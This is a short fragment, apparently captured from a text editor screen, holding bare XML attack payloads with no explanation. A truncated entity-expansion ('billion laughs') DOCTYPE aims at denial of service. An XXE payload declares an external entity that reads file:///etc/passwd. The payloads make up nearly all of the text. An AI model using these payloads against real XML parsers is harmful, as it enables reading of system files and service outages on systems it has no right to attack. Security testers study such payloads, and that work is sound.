 File Edit Search Options Help
<!DOCTYPE foo [<!ENTITY xxe0 "DOS"><!ENTITY xxe1 "&xxe0;&xxe0;"><!ENTITY xeez0pxh2 "&xxe1;&xxe1;"><!ENTIT
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
&xxe;